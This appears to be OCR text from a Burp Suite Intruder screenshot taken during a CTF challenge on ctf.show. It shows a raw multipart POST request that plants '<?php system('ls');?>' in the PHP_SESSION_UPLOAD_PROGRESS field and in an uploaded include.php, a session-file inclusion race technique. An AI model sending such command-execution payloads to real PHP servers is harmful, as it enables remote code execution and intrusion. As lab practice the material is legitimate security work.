 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
payload positions - see help for full details.
Attack type: Sniper
POST / HTTP/1.1
Host: 16a09174-54e9-4a21-8254-fe0a8c99d352.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------359284553337935816072785782643
Content-Length: 431
Connection: close
Cookie:PHPSESSID=test2
Upgrade-Insecure-Requests: 1
-----------------------------359284553337935816072785782643
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1§23§<?php system('ls');?>eqwrer
-----------------------------359284553337935816072785782643
Content-Disposition: form-data; name="file"; filename="include.php"
Content-Type: application/octet-stream
123<?php system('ls');?>qwerq